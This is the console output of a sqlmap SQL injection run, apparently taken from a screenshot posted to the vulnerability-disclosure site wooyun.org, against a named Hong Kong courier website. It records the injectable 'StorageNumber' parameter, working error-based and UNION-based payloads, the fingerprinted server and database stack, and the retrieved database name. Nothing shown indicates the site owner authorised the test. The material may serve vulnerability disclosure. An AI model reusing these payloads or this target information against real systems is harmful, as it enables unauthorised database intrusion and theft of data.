 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:10:12
[10:10:12] [WARNING] provided value for parameter 'StorageNumber' is empty. Plea
se, always use only valid parameter values so sqlmap could be able to run proper
ly
[10:10:12] [INFO] resuming back-end DBMS 'microsoft sql server'
[10:10:12] [INFO] testing connection to the target URL
[10:10:12] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
[10:10:13] [WARNING] reflective value(s) found and filtering out
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: StorageNumber (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: StorageNumber=' AND 6993=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CH
AR(118)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (6993=6993) THEN CHAR(49) ELSE CH
AR(48) END))+CHAR(113)+CHAR(106)+CHAR(122)+CHAR(107)+CHAR(113))) AND 'Zyvg'='Zyv
g
    Type: UNION query
    Title: Generic UNION query (NULL) - 21 columns
    Payload: StorageNumber=' UNION ALL SELECT NULL,CHAR(113)+CHAR(122)+CHAR(118)
+CHAR(118)+CHAR(113)+CHAR(108)+CHAR(70)+CHAR(85)+CHAR(115)+CHAR(114)+CHAR(122)+C
HAR(75)+CHAR(78)+CHAR(114)+CHAR(115)+CHAR(103)+CHAR(107)+CHAR(66)+CHAR(84)+CHAR(
65)+CHAR(79)+CHAR(67)+CHAR(98)+CHAR(77)+CHAR(99)+CHAR(89)+CHAR(82)+CHAR(115)+CHA
R(98)+CHAR(97)+CHAR(66)+CHAR(98)+CHAR(86)+CHAR(108)+CHAR(109)+CHAR(83)+CHAR(90)+
CHAR(73)+CHAR(73)+CHAR(83)+CHAR(83)+CHAR(81)+CHAR(116)+CHAR(72)+CHAR(83)+CHAR(11
3)+CHAR(106)+CHAR(122)+CHAR(107)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[10:10:13] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2012
[10:10:13] [INFO] fetching current database
current database:    'TianTianKuaiDi'
[10:10:13] [INFO] fetched data logged to text files under 'C:\Users\lenovo\.sqlm
ap\output\www.ttkdex.com.hk'
[*] shutting down at 10:10:13
www.wooyun.org
C:\Python27\sqlmap>